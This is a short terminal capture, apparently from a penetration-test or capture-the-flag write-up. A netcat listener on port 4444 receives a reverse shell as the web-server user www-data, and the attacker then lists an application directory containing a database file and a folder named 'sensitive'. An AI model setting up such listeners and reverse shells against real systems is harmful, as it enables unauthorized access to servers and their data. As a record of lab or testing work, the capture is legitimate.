 ubuntu@ip-172-31-61-60:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 34.220.241.41 50654
www-data@ip-10-0-3-221:/app$ ls
ls
Dockerfile
account
dash
db.sqlite3
front
hehe
manage.py
sensitive
www-data@ip-10-0-3-221:/app$